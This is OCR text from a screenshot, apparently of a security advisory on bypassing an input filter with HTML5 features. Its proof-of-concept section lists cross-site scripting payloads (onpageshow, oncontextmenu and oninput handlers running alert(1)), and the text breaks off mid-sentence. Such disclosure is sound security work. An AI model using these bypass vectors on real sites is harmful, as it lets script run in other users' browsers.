
However,

there are various possibilities to 
bypass these filters, mainly using 
HTML5

features.

Proof of Concept:

<body onpageshow=alert(1)> -> Visiting 
the post will trigger the code <div

contextmenu="mymenu" 
oncontextmenu=alert(1)>context 
menu</pre> -> A right-click

will trigger the code <form action=""> 
Enter something: <input type="text" 
name

="myinput" oninput="alert(1)"><br> 
<input type="submit" value="Submit"> 
</form>

-> Input into the field will trigger 